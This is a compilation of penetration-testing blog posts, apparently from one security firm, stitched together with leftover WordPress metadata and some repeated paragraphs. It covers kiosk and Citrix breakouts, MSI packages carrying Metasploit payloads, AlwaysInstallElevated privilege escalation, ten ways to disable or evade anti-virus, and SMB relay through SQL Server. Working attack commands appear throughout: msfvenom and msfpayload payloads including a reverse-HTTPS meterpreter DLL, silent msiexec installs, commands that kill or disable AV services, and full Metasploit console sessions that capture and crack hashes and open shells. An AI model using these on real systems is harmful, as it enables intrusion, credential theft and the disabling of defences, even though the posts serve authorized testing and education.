PowerShell provides its own console with a bunch of cmd.exe aliases so that (for the most part) you can interact with it as though you were using cmd.exe. It also supports all the .net magic, which means you can basically run any command or call any API method that you have the privileges to. This is my preferred shell for that reason, but of course PowerShell must already be installed on the system. Below is a basic screen shot example.
Scripts of All Kinds
If script extensions such as .bat, .vbs, or .ps are configured to automatically execute their code via their intended interpreter, then in some cases it may be possible to drop a script that acts as an interactive console or downloads/launches your favorite Third-party applications.Obtain Access to Native Management Consoles
It’s pretty well known that most kiosk systems are configured to run with local administrative privileges. So the native applications below should give you the means to access a full remote desktop or disable group policies that are making your life difficult. They can also come in handy when attacking Terminal Service and Citrix applications.MMC.exe
MMC.exe allows users to build custom management control panels. It can be very handy for disabling restrictions on files, and other local configurations.
CONTROL.exe
Control.exe actually launches the control panel. Depending on the group policy this may or may not give you access to what you’re looking for.
RUNDLL32.exe
Run dll can be used to execute dll functions from the command line. This includes the native API calls to launch management consoles. Below are a few examples that can be useful.- Add/Remove Programs: RunDll32.exe shell32.dll,Control_RunDLL appwiz.cpl,,0Content Advisor
- Control Panel: RunDll32.exe shell32.dll,Control_RunDLL
- Device Manager: RunDll32.exe devmgr.dll DeviceManager_Execute
- Folder Options – General: RunDll32.exe shell32.dll,Options_RunDLL 0
- Folder Options – Search: RunDll32.exe shell32.dll,Options_RunDLL 2
- Forgotten Password Wizard: RunDll32.exe keymgr.dll,PRShowSaveWizardExW
- System Properties: Advanced: RunDll32.exe shell32.dll,Control_RunDLL sysdm.cpl,,4
- Taskbar Properties: RunDll32.exe shell32.dll,Options_RunDLL 1
- User Accounts: RunDll32.exe shell32.dll,Control_RunDLL nusrmgr.cpl
- Windows Firewall: RunDll32.exe shell32.dll,Control_RunDLL firewall.cpl

TASKMGR.exe
If you’re looking for something a little more intuitive than rundll32.exe, then taskmrg.exe may be for you. It will let you view all of the running process, logged in users, and provides functionality to run commands easily. Below is a basic screen shot.
MSTSC.exe
Mstsc.exe is the remote desktop client for Windows. By remote desktoping to the Terminal Server or Citrix server that your already on, you may be able to obtain a full desktop without the original restrictions. It can make life easier if you’re trying to escalate privileges. Below is a basic screen shot.
Download Third Party Applications
In many cases leveraging native executables will be enough, but sometimes you may want to download your own tools to the target system. There are a ton of ways to accomplish this goal. However, I’m lazy so I’ve only included three common methods.Terminal Services and Citrix clipboards
Based on my experience, Terminal Services and Citrix clipboards are left enabled to meet business requirement most of the time. That means that as an attacker you can simply copy and paste your tools to the remote server.Web Server
Don’t forget that you can simply startup your own web server and download tools via the web browser. A lot of people like LAMP and WAMP for the sake of simplicity, but use what you like. Also, (as mentioned) iKat Desktop has some useful tools.FTP Server
Similar to web servers, it’s easy to start up a malicious FTP server. As we have already seen, Windows has a FTP client installed by default that can be used to pull down tools to the target system. Also, don’t forget that Internet Explorer can be used as a FTP client with the “ftp://” protocol handler.Useful Third Party Applications
There are a number of third party tools that can come in handy when breaking out of applications. If policies and privileges are very restrictive it may be easier to simply upload your own application to do simple things like manage the registry, navigate the file system, and obtain an interactive console. So below I’ve provide a few tools that I’ve had success with. Also, iKat has a lot of fun options.Alternative Registry Editors
Oh registry how I love thee. If you’re looking for a few registry editors that won’t be blocked by the standard group policy then look no further. Simpleregedit and Uberregedit are GUI tools that can be used to edit Windows registry. Below is a basic screen shot.
- https://sourceforge.net/projects/simpregedit/?source=recommended
- https://sourceforge.net/projects/uberregedit/
Alternative File System Editor
I like this little single executable file explorer. It’s fast and easy to use. Best of all it will bypass all of the folder restrictions applied by group policy. Below is a basic screen shot.
Alternative Interactive Console
Console.exe may sound generic, but it gets the job done when harsh group policy restrictions are in place. It does consist of four files, but does not need to be “installed” so it’s still very portable. Below is a basic screen shot.
Wrap Up
This blog has provided some insight into common break out methods that can be used for Terminal Services, Citrix, and kiosk applications. As with any game – your offense is usually better when you have a solid understanding of the your opponent’s defensive strategy. So I highly recommend looking at the hardening guides provided below by Microsoft and Citrix to get an understanding of what administrators are/should be doing. Hopefully using the blog and guides together will help you identify common security weakness before the bad guys do. Good luck and hack responsibly.References and Links
- https://www.virtualizationadmin.com/articles-tutorials/terminal-services/security/locking-down-windows-terminal-services.html
- https://technet.microsoft.com/en-us/library/cc264467.aspx
- https://technet.microsoft.com/en-us/library/cc758409(v=ws.10).aspx
- https://msdn.microsoft.com/en-us/library/aa767740(v=VS.85).aspx
- https://msdn.microsoft.com/en-us/library/aa767731(v=VS.85).aspx
- https://msdn.microsoft.com/en-us/library/cc848897(v=vs.85).aspx
- https://ha.cked.net/Windows/index.html
Recommended Books
Read, read, and read some more. Recommending that people “Read the F***ing Manual” (RTMF) is just as important today as it was 20 years ago. The list below is really directed at specific tasks that most penetration testers have to perform. I’m aware that there are some obvious gaps in the list, but I haven’t found any books that I really love related to privilege escalation, network attacks, AV evasion, or penetration testing as a profession. Regardless, I hope you enjoy the books as much as I have.- Web Application Hacker’s Handbook 2nd Edition Every penetration tester should have a copy of this book. It has good coverage on a lot of web application attack methods with an emphasis on Burp Suite, which a very robust local HTTP proxy.
- SQL Injection Attack and Defense This book is very complimentary to the Web Application Hacker’s Hand Book. It provides a pretty straightforward approach for identifying and exploiting SQL injection flaws on common database platforms. As a side note, I also recommend playing with Burp Suite and SQLMap while learning how to perform SQL injection attacks.
- Web Application Obfuscation This book is also complimentary to the Web Application Hacker’s Hand Book and SQL Injection Attack and Defense. It provides a decent overview of techniques that can be used to essentially hide your attacks from web application firewalls, intrusion prevention systems, and web application input filters.
- Database Hacker’s Handbook This is an oldie but a goody. It provides some great coverage on how to attack the common database platforms. This can come in handy if you’re hoping to escalate your privileges on the database level after finding an SQL injection issue.
- Managed Code Rootkits This book provides manual and automated methods for reverse engineering managed code applications and frameworks. It covers the .NET framework, Java RTE., and Dalvik applications. I thought it was interesting because it has a large focus on actually poisoning the frameworks instead of the application directly. However, it should be noted that this book does not focus on advanced debugging techniques like most reversing books.
- A Guide to Kernel Exploitation: Attacking the Core Not all penetration testers spend their days developing kernel exploits, but it’s still good to know the basics. This book has a focus on understanding kernel exploits and how they actually expose operating system vulnerabilities. So far, it’s been a good read, but I haven’t finished it yet. Someone also recently recommended The Shellcoder’s Handbook to me. So consider that as well.
- Practical Malware Analysis: The Hands-On Guide to Dissecting Malicious Software I liked this one a lot. It provides a good assembly primer which can come in handy in a lot of ways during a penetration test. It also provides decent coverage in areas that you would expect like static and dynamic malware analysis, file structures, test handlers, packers, and debugging. I’ve also heard that the IDA PRO Book is great if you want to become the reversing master of the universe. However, I don’t actually own it at the moment.
- Gray Hat Python I really like this book as well. It’s a quick read and it does a good job of describing different debugging, injection, and fuzzing techniques. It also provides a lot of sample code that can be used to perform tasks like hooking and DLL/code injection. I’ve found both techniques to be quite handy for avoiding anti-virus solutions and stealing data protected with encryption.
- Windows® Internals, Part 1 / Part 2: Covering Windows Server® 2008 R2 and Windows 7 I will most likely never finish either of these books in their entirety. However, they do make great references. If you ever need to know anything about how any part of Windows works, these are the go-to books.
- Network exploration and security auditing cookbook Nmap has become one of the fundamental “tools of the trade” over the past decade or so. In my opinion, it’s as valuable to administrators as it is to attackers. I think that every IT professional should know what Nmap is and how to use it. This book is a great start for someone who has not been exposed to it in the past. It covers everything from basic system discovery to writing your own plugins to scan for vulnerabilities.
- MetaSploit: A Penetration Tester’s Guide MetaSploit has also become one of the fundamental “tools of the trade” in recent years. There is a lot of community involvement and I think this is a good book for beginners who want to learn more about MetaSploit and some practical use cases.
Free Online Training and Vulnerable VMs
Obviously, there are ton of great blogs, training sites, and vulnerable VMs/application out there. I will not be coving all of them. However, I’ve tried to include online resources that are valuable for beginners and veterans alike. SecurityTube SecurityTube is like YouTube, but the videos are dedicated to teaching penetration test skills. Our intern actually recommended this site to me before I knew what it was. Since that time, I’ve been checking every time I start learning a new topic just to see if they have already covered it. I feel the quality of the tutorials is great and obviously recommend it. Irongeek It’s not a pretty site, but it provides a lot of good content. It is also known for releasing video presentations from security conferences is record time. MetaSploit Unleashed This web site provides a free online course all about MetaSploit. They do ask for donations to fund Hackers for Charity which raises funds for underprivileged children in East Africa. It’s a great site with a great cause – I recommend checking it out. VulnHub Reading only gets you so far. Most people in IT are hands on learners so, in order to get your hands dirty, I recommend checking out VulnHub. This is a relatively new site that supplies virtual machines that are designed to be vulnerable. For those of you looking for a quick way to set up a testing lab at home, this may be the most cost/time affective solution. Bug bounties If you feel you have the skills, now they can pay the bills. There are lots of companies willing to pay real money if you find a big issue in their product. Below are a few sites dedicated to consolidating a list of the companies currently paying “bug bounties”.Good Google Searches
As I mentioned earlier, I haven’t been able to find books that cover everything I’d like them to. Where books fail, Google usually succeeds. I suggest using it to find good archived presentations from security conferences such as Defcon, Blackhat, Derby con etc. Below I’ve also provided some topics that you might find interesting. Windows Penetration and Escalation In my experience, 90% of enterprise environments are Windows-based operating systems that centralized access control around Active Directory Services. Therefore, it’s good to have an understanding of the tools and techniques used to escalate privileges in those environments. Unfortunately, I have yet to find a single book that covers well; below are some basic keywords, vulnerability categories, and tools to get you started.- Default passwords
- Clear text passwords
- Excessive privileges: Users, services, gui, files, registry, memory
- Insecure local and remote services
- Insecure schedule tasks
- Local and remote exploits
- Password guessing: medusa, hydra, bruter, and MetaSploit
- Password and hash dumping: Cain, lsa secrets, credential manager, fgdump, mimikatz, MetaSploit post modules
- Password hash cracking: john the ripper, hashcat, lophtcrack, masking, Cain
- Impersonating users: incognito, mimikatz, pass the hash, MetaSploit psexec, shared accounts, smbexec
- Default passwords
- Clear text passwords
- Excessive privileges: Users, services, gui, files, memory, setuid, orphan files, world writable files, sudoers configurations
- Insecure local and remote services
- Insecure schedule tasks
- Local and remote exploits
- Password guessing: medusa, hydra, bruter, and MetaSploit
- Password and hash dumping
- Password hash cracking: john the ripper, hashcat, masking
- Address Resolution Protocol (ARP): Cain, ettercap, Intercepter-NG (by Ares), Subterfuge, easycreds
- NetBIOS Name Service (NBNS): MetaSploit, Intercepter-NG (by Ares), and responder
- Link-local Multicast Name Resolution (LLMNR): MetaSploit, Intercepter-NG (by Ares), and responder
- Pre-Execution Environment (PXE): MetaSploit
- Dynamic Trunking Protocol (DTP): Yersinia
- Spanning-Tree Protocol (STP): Yersinia, ettercap (lamia plugin)
- Hot Stand-by Router Protocol (HSRP): Yersinia
- Dynamic Host Configuration Protocol (DHCP): Intercepter-NG (by Ares), MetaSploit, manual setup
- Domain Name Services (DNS): MetaSploit, ettercap, dsniff, zodiac, ADMIdPack
- VLAN Tunneling Protocol (VTP): Yersinia, voiphopper, or modprobe+ifconfig
- Bypass Weak AV Configurations
- Uninstall anti-virus, disable services, terminate processes, disabled via the GUI, create an exception policy for all .exe files, or execute from external media.
- Source Code Manipulation
- Remove comments, randomize function and variable names, encode or encrypt content, delay execution of malicious code, use alternative functions, or insert superfluous functions that change execution flow.
- Binary Manipulation
- Bind with white listed applications, pack or compress, modify strings, modify resources, modify imports table, modify assembly to do things mentioned in source code manipulation. Common packers: upx, iexpress, and mpress.
- Process Manipulation
- Inject malicious code or DLLs into local or remote process. Native languages can do it directly or through a managed code framework like .net. Powershell is a popular example that the MetaSploit team (amongst others) has been using a lot lately. Also, process manipulation is commonly done with python code that is converted to a portable executable.
Creating MSI Files that Run Metasploit Payloads
The Metasploit Framework team (and the greater security community) has made it easy and fun to package Metasploit payloads in almost any file format. Thankfully that includes MSI files. MSI files are Windows installation packages commonly used to deploy software via GPO and other methods. Luckily for penetration testers some anti-virus solutions aren't configured by default to scan .msi files or the .tmp files that are generated when MSI files are executed. For those of you who are interested in testing if your anti-virus solution stops Metasploit payloads packaged in .MSI files I worked with Mark to put together this short procedure.- Use the msfconsole to create a MSI file that will execute a Metasploit payload. Feel free to choose your favorite payload, but I chose adduser because it makes for an easy test. Note: This payload requires local admin privileges to add the user.
msfconsole use payload/windows/adduser set PASS Attacker123! set USER Attacker generate -t msi -f /tmp/evil.msi
Alternatively, you can generate the MSI file with the msfvenom ruby script that comes with Metasploit:msfvenom -p windows/adduser USER=Attacker PASS=Attacker123! -f msi > evil.msi
- Copy the evil.msi file to the target system and run the MSI installation from the command line to execute the Metasploit payload. From a penetration test perspective using the /quiet switch is handy, because it suppresses messages that would normally be displayed to the user.
msiexec /quiet /qn /I c:tempevil.msi
- Check anti-virus logs to see if the payload was identified. You can also check to see if the payload executed and added the "Attacker" user with the command below. If user information is returned then the payload executed successfully.
net user attacker
Escalating Privileges with MSI Packages
As it turns out MSI files are handy for more than simply avoiding anti-virus. Parvez Anwar figured out that they can also be used to escalate privileges from local user to local administrator if the group policy setting "Always install with elevated privileges" is enabled for the computer and user configurations. The setting is exactly what it sounds like. It provides users with the ability to install any horrible ad-ware, pron-ware, or malware they want onto corporate systems. In gpedit.msc the configuration looks something like this: The policies can also be viewed or modified from the following registry locations:
[HKEY_CURRENT_USERSoftwarePoliciesMicrosoftWindowsInstaller]
"AlwaysInstallElevated"=dword:00000001
[HKEY_LOCAL_MACHINESOFTWAREPoliciesMicrosoftWindowsInstaller]
"AlwaysInstallElevated"=dword:00000001
For those of you who don't want to go through hassle of generating and executing the MSI files manually Ben Campell (meatballs) and Parvez Anwar were nice enough to put together a Metasploit module to do it for you called "Windows AlwaysInstallElevated MSI". The technique was also mentioned during a recent presentation by Rob Fuller (mubix) and Chris Gates (carnal0wnage) titled "AT is the new BLACK" which is worth checking out.
The policies can also be viewed or modified from the following registry locations:
[HKEY_CURRENT_USERSoftwarePoliciesMicrosoftWindowsInstaller]
"AlwaysInstallElevated"=dword:00000001
[HKEY_LOCAL_MACHINESOFTWAREPoliciesMicrosoftWindowsInstaller]
"AlwaysInstallElevated"=dword:00000001
For those of you who don't want to go through hassle of generating and executing the MSI files manually Ben Campell (meatballs) and Parvez Anwar were nice enough to put together a Metasploit module to do it for you called "Windows AlwaysInstallElevated MSI". The technique was also mentioned during a recent presentation by Rob Fuller (mubix) and Chris Gates (carnal0wnage) titled "AT is the new BLACK" which is worth checking out.
Wrap Up
The down side is that MSI files can pose a serious threat if anti-virus and group policy settings are not configured securely. However, the bright side is it's an easy problem to fix in most environments. Good hunting, and don't forget to Hack Responsibly!References
- https://technet.microsoft.com/en-us/library/cc978328.aspx
- https://msdn.microsoft.com/en-us/library/aa244642(v=vs.60).aspx
- https://www.advancedinstaller.com/download.html
- https://rewtdance.blogspot.com/2013/03/metasploit-msi-payload-generation.html
- https://www.greyhathacker.net/?p=185
Introduction
Many anti-virus solutions are deployed with weak configurations that provide end users with the ability to quickly disable or work around the product if they wish. As a result, even users without super hacker “skillz” can run malicious executables (intentionally or not) without having to actually modify them in any way to avoid detection. Naturally, such techniques lend themselves well to penetration testing. This blog will provide a brief overview of 10 issues to watch out for. It should be interesting to administrators looking for basic weaknesses in their current implementations. However, it will most likely be less interesting to the veteran pentester. Short disclaimer: This is far from complete, and truth be told there is no perfect anti-anything. In spite of that, I hope that you enjoy the read. I’ve provided a summary of what will be covered for those who don’t feel like reading the whole blog first.
- Add Anti-Virus Policy Exceptions
- Disable Anti-Virus via the GUI
- Terminate Anti-Virus Processes
- Stop and Disable Anti-Virus Services
- Disable Anti-Virus via Debugger Settings
- Uninstall Anti-Virus
- Execute from a UNC Path or Removable Media
- Execute from an Alternative Data Stream
- Execute from a DLL
- Execute from Outside the File Systems
Add Anti-Virus Policy Exceptions
A fun option that occasionally works is creating custom exceptions to the anti-virus solution’s policy. For example, an end user could create an exception that would allow all files with the “.exe” extension to run on the system. As a result, most malware and “hacker tools” would not get blocked or deleted. For an example of how this could be accomplished in the Symantec End Point Protection product, please refer to the following Symantec help page: https://www.symantec.com/business/support/index?page=content&id=TECH104326
Disable Anti-Virus via the GUI
This is less common in recent years, but historically non-administrative users had the privileges to disable many anti-virus solutions via the GUI interface. It used to be as simple as right-clicking the taskbar icon and choosing disable. As you can imagine, the skill level required to execute this bypass is low, but the risk to an organization is high.
Terminate Anti-Virus Processes
Some anti-virus solutions consist of multiple services that like to continuously restart each other. That’s when terminating the process before disabling a service can come in handy. Usually the taskkill command can be used. That’s essentially what the Metasploit post module “killav” does. A closer look at the module can be found here: https://github.com/rapid7/metasploit-framework/blob/master/scripts/meterpreter/killav.rb You can issue the command below to forcefully kill a task manually with taskkill:
Taskkill /F /IM avprocess.exe
Stop and Disable Anti-Virus Services
In some cases users don’t have the privileges to disable anti-virus via the GUI, but they do have control over the associated services. If that is the case, then anti-virus services can usually be stopped and disabled. This can be accomplished via services.msc, the “sc” command, or the “net stop” command. However, always make sure to be a good little pentester and restore the services to their original state before logging out of the system. To stop a Windows service issue the following command:
net stop “service name”
To disable a Windows service issue the following command:
sc config "service name" start= disabled
The services.msc console can be also be used to stop and disabled services via a GUI interface. It can be accessed by navigating to start->run, and typing “services.msc”.
Disable Anti-Virus via Debugger Setting
This is a very cool trick that Khai Tran told me about. The original article he referenced can be found at https://blogs.msdn.com/b/greggm/archive/2005/02/21/377663.aspx. I recommend taking a look at it. In short, it says that users have the ability to prevent anti-virus from running by setting a custom debugger in the registry. When the operating system or user attempts to execute anti-virus the specified debugger is executed instead. Very clever, Internet, very clever. Apparently this has been used by malware developers for years. The basic steps for conducting the attack have been provided below. Please note that these were taken from the link above.
- Run regedit.exe
- Go to HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Options
- Create a new key (example: calc.exe)
- Create a new string value under your exe. The name of the string value is 'Debugger', and the value is svchost.exe (or anything)
Uninstall Anti-Virus Software
Although I don’t recommend uninstalling anti-virus during a penetration test, it can still be considered a valid bypass method. Some solutions may require a password before the uninstall process can begin. In those instances, the password can usually be found in the registry or an ini file on the system. However, other bypass methods are available like the one described within the article link below. It recommends simply terminating the “msiexec.exe” process when prompted for the uninstall password. https://helpdeskgeek.com/help-desk/uninstall-symantec-endpoint-protection-without-a-password/
Execute from a UNC Path or Removable Media
Some solutions are not configured to scan or prevent the execution of malicious binaries from SMB or WebDAV when accessed via the UNC path. It’s strange, but true. As a result, attackers can simply map an evil share containing backdoors, hacker tools etc., and execute malware to their hearts’ content. I guess some people are under the impression that malware can’t be stored on network drives. Similarly, some solutions are not configured to scan or prevent the execution of binaries from removable media such as an SD card, iPod, or USB drive. It’s pretty common to drop evil USB drives during onsite social engineering engagements, so this one scares me a little.
Execute from Alternative Data Streams
Alternative data streams allow users to store data in a file via an extended file name. Microsoft says, “By default, all data is stored in a file's main unnamed data stream, but by using the syntax 'file:stream', you are able to read and write to alternates.”. Malware commonly stores text, payloads, and even full binaries in alternative streams. Historically anti-virus solutions have missed a lot of malware that uses alternative data streams. However, AV has gotten much better at finding them over the years. You can scan your system for files containing alternative data streams with streams (https://technet.microsoft.com/en-us/sysinternals/bb897440.aspx) tool from the Sysinternals toolkit. Also, you can try the technique out for yourself using the basic example below. Echo the text “Hello world” into a new file’s main data stream:
echo Hello world > file
Echo the text “Hello Evil” into an alternative data stream:
echo Hello evil > file:evil
Read from the file’s main data stream:
type file
Read from the file’s alternative data stream:
type file:evil
Execute from a DLL
In some cases I’ve found that anti-virus solutions miss malicious code if it’s placed into a DLL instead of an EXE file. I’ve provide a basic example of how to generate and run a DLL using the Metasploit Framework below. Create an evil DLL containing a meterpreter payload with the msfpayload command:
msfpayload windows/meterpreter/reverse_https LHOST=192.168.1.2 LPORT=443 D > evil.dll
Run the DLL main function with Rundll32 command:
Rundll32 evil.dll, @DllMain12
Execute from Outside the File System
Apparently, some malware stores and executes code from outside of the file system on the disk. It sounds like you can access the code by referencing the physical drive in some way. I haven’t had time to really explore this one, but it is touched in the book "Practical Malware Analysis: The Hands-On Guide to Dissecting Malicious Software". Excellent read in my opinion. I’ll share once I know more. If anyone has the details let me know.
Wrap Up
Hopefully you’ve had some fun experimenting and have a better understanding of the level of protection most anti-virus solutions truly offer. I’m working on a few other blogs that focus on bypassing anti-virus via source code, binary, and process manipulation that should also add some insight into common bypass methods. In the meantime, have fun and hack responsibility.
[post_title] => 10 Evil User Tricks for Bypassing Anti-Virus [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => 10-evil-user-tricks-for-bypassing-anti-virus [to_ping] => [pinged] => [post_modified] => 2021-04-13 00:05:31 [post_modified_gmt] => 2021-04-13 00:05:31 [post_content_filtered] => [post_parent] => 0 [guid] => https://netspiblogdev.wpengine.com/?p=1177 [menu_order] => 774 [post_type] => post [post_mime_type] => [comment_count] => 4 [filter] => raw ) [62] => WP_Post Object ( [ID] => 1179 [post_author] => 17 [post_date] => 2012-12-26 07:00:59 [post_date_gmt] => 2012-12-26 07:00:59 [post_content] =>In this blog, I’ll provide a brief overview of SMB Relay attacks and show how they can be initiated through a Microsoft SQL Server. I will also provide some practical examples that show how to use new Metasploit modules to gain unauthorized access to SQL Servers during a penetration test. Below is a summary of what will be covered in this blog:
- A Brief History of SMB Relay
- Using SQL Server to Iniate SMB Authentication Attacks
- Using Metasploit Modules to Capture and Crack Hashes
- Using Metasploit Modules to Relay Authentication
A Brief History of SMB Relay
In summary, an SMB Relay attack can be loosely defined as the process of relaying SMB authentication from one system to another via a man-in-the-middle (MITM) position. Based on my five whole minutes of wiki research I now know that the issues that allow smb attacks to be succesful were identified as a threat in the late 90’s. However, it wasn’t until 2001 that Sir Dystic publicly released a tool that could be used to perform practical attacks. Seven years later Microsoft got around to partially fixing the issue with a patch, but it only prevents attackers from relaying back to the originating system. I guess the good news is that SMB relay attacks can be prevented by enabling and requiring smb message signing, but the bad news is that most environments are configured in such a way that attackers can still relay authentication to other systems. 2001 was a while ago, so I got out my calculator and did some hardcore math to figure out that this has been a well known and practiced attack for at least 11 years. During that time there have been many tools and projects dedicated to taking advantage of the attack technique. Some of the more popular ones include Metasploit, Squirtle, and ZackAttack. Anyway, let’s get back on track…
Using SQL Server to Initiate SMB Authentication Attacks
So how can we initiate SMB authentication through a SQL Server? As it turns out, SQL Server can interact with the file system in a number of different ways. For example, it supports functions for reading from files, providing directory listings, and checking if files exist. The xp_dirtree and xp_fileexist stored procedures are especially handy, because by default they can be executed by any login with the PUBLIC role in SQL Server 2000 to 2012.
How does this help us? Both the xp_dirtree and xp_fileexist stored procedures can support more then just local drives. They also support remote UNC paths (serverfile). Also, everytime the SQL Server attempts to access a remote file server via a UNC path it automatically attempts to authenticate to it with the SQL Server service account.
The normal authentication process that would occur when a SQL Server accesses a remote file share via a UNC path looks something like the diagram below:
In most enterprise environments the SQL Server service is configured with a domain account. What that means is an attacker could execute one of the prelisted stored procedures via SQL injection (or a valid SQL login) and relay the authentication to another database server to obtain a shell. Alternatively, an attacker could simply capture and crack the hashes offline. However, it should be noted that the SQL Server service can be configured with a number of different accounts. Below is a table showing the basic account configuration options and potential attacks.
| Service Account | Network Communication | SMB Capture | SMB Capture |
|---|---|---|---|
| NetworkService | Computer Account | Yes | No |
| Local Administrator | Local Administrator | Yes | Yes |
| Domain User | Domain User | Yes | Yes |
| Domain Admin | Domain Admin | Yes | Yes |
Using Metasploit Modules to Capture and Crack Hashes
So now that you understand how the basics work, let’s walk through how to initate SMB authentication through SQL server with the intent of gathering and cracking credentials for later use. In the diagram below, I’ve tried to illustrate what it would look like if an attacker initiated a connection from the SQL server to their evil server and captured hashes using a static nonce.

The attack scenario above can be automated using the “auxiliary/server/capture/smb” and “auxiliary/admin/mssql/mssql_ntlm_stealer” Metasploit modules. Below is a step by step example of how to capture and crack the credentials using those modules.
Systems for the scenario:
- SQL Server 1: 192.168.1.100
- Attacker System: 192.168.1.102
1. Crack the second half with john the ripper to obtain the case insensitive full LM password. Use the netntlm.pl script from the jumbo pack. They can be downloaded from https://www.openwall.com/john/.
C:>perl netntlm.pl --seed WINTER2 --file john_hashes.txt
…[TRUNCATED]…
Loaded 1 password hash (LM C/R DES [netlm]) WINTER2012 (sqlaccount) guesses: 1 time: 0:00:00:10
DONE (Mon Nov 26 10:59:56 2012) c/s: 428962 trying: WINTER204K - WINTER211IA
…[TRUNCATED]…
2. Run the same command again to obtain the case sensitive password.
C:>perl netntlm.pl --seed WINTER2 --file john_hashes.txt
…[TRUNCATED]…
Performing NTLM case-sensitive crack for account: sqlaccount. guesses: 1 time: 0:00:00:00 DONE (Mon Nov 26 11:01:54 2012) c/s: 1454 trying: WINTER2012 - winter2012 Use the "--show" option to display all of the cracked passwords reliably Loaded 1 password hash (NTLMv1 C/R MD4 DES [ESS MD5] [netntlm]) Winter2012 (sqlaccount)
…[TRUCATED]…
If you’re interested in automating the process a little, Karl Fosaaen has created a PowerShell script to do it for you: https://github.com/NetSPI/PS_MultiCrack
Using Metasploit Modules to Relay SMB Authentication
Ok, now for the classic relay example. Below is basic diagram showing how an attacker would be able to leverage a shared SQL Server service acccount being used by two SQL servers. All that’s required is a SQL injection or a SQL login that has the PUBLIC role.

Now that we have covered the visual, let’s walkthrough the practical attack using the mssql_ntlm_stealer module. This can be used during penetration tests to obtain a meterpreter session on SQL Servers that are using a shared service account. Systems for the scenario:
- SQL Server 1: 192.168.1.100
- SQL Server 2: 192.168.1.101
- Attacker System: 192.168.1.102
Configure and execute the "mssql_ntlm_stealer" Metasploit module against SQL Server 1:
msfconsole use auxiliary/admin/mssql/mssql_ntlm_stealer
set USE_WINDOWS_AUTHENT true
set DOMAIN DEMO
set USERNAME test
set PASSWORD Password12
set RHOST 192.168.1.100
set RPORT 1433
set SMBPROXY 192.168.1.102
msf auxiliary(mssql_ntlm_stealer) > run
[*] DONT FORGET to run a SMB capture or relay module!
[*] Forcing SQL Server at 192.168.1.100 to auth to 192.168.1.102 via xp_dirtree…
[*] Received 192.168.1.100:1058 LVAsqlaccount LMHASH:feefee989 c0b45f833b7635f0d2ffd667f4bd0019c952d5a NTHASH:8f3e0be3190fee6b d17b793df4ace8f96e59d324723fcc95 OS:Windows Server 2003 3790 Service Pack 2 LM:
[*] Authenticating to 192.168.1.101 as LVAsqlaccount…
[*] AUTHENTICATED as LVAsqlaccount…
[*] Connecting to the ADMIN$ share…
[*] Regenerating the payload…
[*] Uploading payload…
[*] Created saEQcXca.exe…
[*] Connecting to the Service Control Manager…
[*] Obtaining a service manager handle…
[*] Creating a new service…
[*] Closing service handle…
[*] Opening service…
[*] Starting the service…
[*] Removing the service…
[*] Sending stage (752128 bytes) to 192.168.1.101
[*] Closing service handle…
[*] Deleting saEQcXca.exe…
[*] Sending Access Denied to 192.168.1.100:1058 LVAsqlaccount
[+] Successfully executed xp_dirtree on 192.168.1.100
[+] Go check your SMB relay or capture module for goodies!
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mssql_ntlm_stealer) >
[*] Meterpreter session 1 opened (192.168.1.102:4444 -> 192.168.1.101:1059) at 2012-11-26 11:54:18 -0600
I know my text examples can be a little lame, so I’ve put together a video example to how this attack can be done via SQL injection. Hopefully it can provide some additional insight into the attack process.
Wrap up
I would like to make it clear that none of these are original ideas. Techniques for initiating SMB relay attacks through SQL injection on database platforms like SQL Server have been around a long time. My hope is that the Metasploit modules can be used during penetration tests to help generate more awareness. To those out there trying to do a little good with a little bad – have fun and hack responsibly!
